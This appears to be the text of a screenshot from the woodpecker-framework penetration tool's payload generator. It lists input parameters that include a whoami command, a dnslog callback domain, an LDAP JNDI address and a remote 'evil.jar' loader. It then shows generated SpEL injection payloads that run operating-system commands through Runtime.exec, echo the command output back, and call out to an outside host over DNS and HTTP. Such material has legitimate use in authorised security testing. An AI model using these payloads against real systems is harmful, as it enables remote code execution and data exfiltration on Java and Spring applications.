 woodpecker-framwork v1.3.3
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
JExpr Encoder Utils - 1
Generate
SpEL OGNL FreeMarker EL Velocity ScriptEngineManager(JS)
Args line wrap ?
1 command=whoami
2 dnslog_domain=test.dnslog.com
3 httplog_url=http://test.dnslog.com
4 sleep=10
5 class_file=/path/to/memshell.class
6 jndi_address=ldap://test.com
7 loadJar_params=http://test.com/evil.jar|EvilClassName
8 encoder=none
Result
[>] SpEL model start...
[+] 命令执行:
#{T(java.lang.Runtime).getRuntime().exec('whoami')}
[+] 命令执行(回显输出):
#{new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec('whoami').getInputStream()).useDelimiter('\A').next()}
[+] DnsLog:
#{T(java.net.InetAddress).getByName('test.dnslog.com')}
[+] HttpLog:
#{T(org.springframework.web.client.RestTemplate).newInstance().headForHeaders('http://test.dnslog.com')}
#{new java.net.URL('http://test.dnslog.com').getContent()}